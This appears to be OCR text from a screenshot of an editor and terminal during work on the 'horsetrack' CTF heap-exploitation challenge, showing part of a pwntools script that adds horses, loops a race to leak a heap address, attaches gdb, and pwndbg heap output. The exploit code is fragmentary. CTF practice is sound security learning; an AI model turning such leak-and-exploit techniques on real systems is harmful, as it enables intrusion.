 horsetrack [WSL: Ubuntu-22.04]
§ 動的解析
EXPLORER
SOURCE CONTROL REPOSI...
ctf_arc...
SOURCE CONTROL
Message (Ctrl+Ente...
Commit
Changes 6
.gdb_history M
a.py 2, M
core M
exploit.bash M
solve_local2.py 8, M
solve.py M
OPEN EDITORS
a.py 2, M
solve.py M
solve_lo... 8, M
exploit.bash M
HORSETRACK [WSL: UBUN...
.gdb_history M
a.py 2, M
core M
exploit_local.bash
exploit.bash M
OUTLINE
TIMELINE
6
1
a.py 2, M
solve.py M
solve_local2.py 8, M
exploit.bash
a.py > race
54 def main():
69 # remove_horse(r, 2)
70 # remove_horse(r, 3)
71 # remove_horse(r, 4)
72 # remove_horse(r, 5)
73 # remove_horse(r, 6)
74 # remove_horse(r, 7)
75
76 add_horse(r, 0, "\xff"*1, 16)
77 add_horse(r, 1, "a"*16)
78
79 temp = b"a"*16
80 while temp == b"a"*16:
81 temp = race(r)
82 print(temp)
83 print(hex(unpack(temp, 'all')))
84
85 gdb.attach(r, gdbscript='''
86 set follow-fork-mode parent
87 b *0x00401cbe
88 ''')
89
90 r.interactive()
91
92
93 if __name__ == "__main__":
94 main()
95
96 """
97 1. Add horse
98 2. Remove horse
tmux /home/kurenaif/ctf_arch
[19/May/2024 00:13:0
[+] Waiting for debu
[*] Switching to int
1. Add horse
2. Remove horse
3. Race
4. Exit
Choice: $ 3
$
0x21a7610 0x61
0x21a7620 0x19
0x21a7630 0x61
0x21a7640 0x12
0x21a7650 0x61
0x21a7660 0x31
0x21a7670 0x61
0x21a7680 0x36
pwndbg>
[0] 0:python3*
WSL: Ubuntu-22.04 main* 0 10 2 Live Share -- VISUAL -- Ln 59, Col 32 (7 selected) Spaces: 4 UTF-8 LF